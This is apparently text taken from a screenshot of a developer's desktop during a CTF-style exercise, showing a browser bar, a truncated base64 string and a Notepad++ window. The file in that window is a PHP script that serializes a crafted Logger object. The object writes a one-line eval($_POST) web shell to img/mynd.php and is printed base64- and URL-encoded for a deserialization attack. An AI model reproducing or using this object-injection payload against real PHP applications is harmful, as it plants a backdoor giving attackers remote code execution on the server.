 127.0.0.1/test1.php
Yahoo! Powered Search <Ctrl+K
移动版书签 最常访问 从 Firefox 导入 小米圈 天猫双11 Ctf 大佬 Google 基站 快捷提交到wiki new study 1
Tzo2OiJMb2dnZXIiOjM6e3M6MTU6IgBMb2dnZXIAbG9nRmlsZSI7czoxMjoiaW1nL215bmQucGhwIjtzOjE1OiIATG9nZ2VyAGluaXRNc2ciO3M6MDoiIjtzOjE1OiIATG9nZ2VyAGV4aXRNc2c
D:\phpstudy\PHPTutorial\WWW\test1.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
test.py bl.py sqli2.py 3.py piv.py 4.py _config.yml 10_million_passwo
1 <?php
2 class Logger{
3 private $logFile='img/mynd.php';
4 private $initMsg='';
5 private $exitMsg="<?php eval(\$_POST['a'])?>";
6 }
7 print urlencode(base64_encode(serialize(new Logger())));
8 ?>